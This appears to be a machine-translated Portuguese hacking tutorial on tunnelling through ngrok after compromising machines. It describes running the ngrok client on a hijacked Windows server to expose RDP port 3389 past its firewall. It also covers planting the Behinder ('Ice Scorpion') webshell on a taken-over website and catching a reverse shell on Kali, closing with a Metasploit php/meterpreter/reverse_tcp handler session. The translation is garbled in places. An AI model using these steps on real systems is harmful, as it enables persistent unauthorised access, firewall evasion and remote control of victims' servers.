Cenário 1: recebi um shell, direitos de administrador, sistema Windows, porta aberta 3389 manualmente, porta nmap digitalizada 3389 como um filtro, suspeitei de que foi bloqueada pelo firewall, após muitas trocas profundas com Du Niang, decidi usar o túnel ngrock. A porta do servidor 3389 é mapeada para a rede pública e, em seguida, para o login remoto.

1. Visite o site oficial da ngrok http://www.ngrok.cc/ para registrar uma conta

2. Compre este túnel americano, gratuito e particularmente propenso a problemas

3. Abra o túnel

O protocolo http / https precisa ter seu próprio nome de domínio, escreva o nome e a porta remota como desejar, basta usá-lo

O mais importante é o porto local:

Se você precisar mapear a porta 80 para a rede pública, é IP: 80

Se você precisar mapear a porta 3389 para a rede pública, é IP: 3389

4. Confirme para abrir

5. Entre na página de gerenciamento de túnel

6. Clique para entrar na página de download do cliente, selecione o cliente apropriado para fazer o download

(Meu servidor é win64, então eu baixei win64)

7. Faça upload do cliente baixado para o servidor e execute

8. Insira o número de identificação na página de gerenciamento de túnel

9. O túnel foi estabelecido com sucesso

10. A página da web também solicita que você fique online

11. Teste: Encapsulamos a porta 3389 da rede interna para a rede pública e usamos o endereço da rede pública para fazer login na 3389

12. O login foi bem-sucedido e a porta 3389 da intranet foi mapeada com sucesso para a rede pública através do túnel



Cenário 2: derrubar um servidor de rede pública, você precisa devolver um shell para seu kali, mas seu kali é um endereço privado, rede interna

IP, não há como receber o shell de recuperação, desta vez você pode passar pelo túnel ngrok, mapear kali para a rede pública e receber o shell de recuperação.

Cenário 3: Retire um site público, carregue o Bingxiema e use a função shell de recuperação do Bingxiema para devolver o shell à máquina virtual kali em seu computador.



A configuração do ngrok é a seguinte:

Baixe o cliente Linux de 32 bits para Kali e execute o ./sunny clientid ID do túnel, para que o ngrok estabeleça um link com o Kali local na intranet

Ice Scorpion: Basta adicionar o nome de domínio gratuito aqui ao IP

kali: Instale os prompts fornecidos pelo Bingscorpion para configurar e clique em Bingscorpion para se conectar a mim



root@silver:/tmp# msfconsole

msf > use exploit/multi/handler

msf exploit(multi/handler) > set payload php/meterpreter/reverse_tcp

payload => php/meterpreter/reverse_tcp

msf exploit(multi/handler) > show options

Payload options (php/meterpreter/reverse_tcp):

Name Current Setting Required Description

---- --------------- -------- -----------

LHOST yes The listen address (an interface may be specified)

LPORT 4444 yes The listen port

Exploit target:

Id Name

-- ----

0 Wildcard Target

msf exploit(multi/handler) > set lhost 0.0.0.0

lhost => 0.0.0.0

msf exploit(multi/handler) > exploit sucesso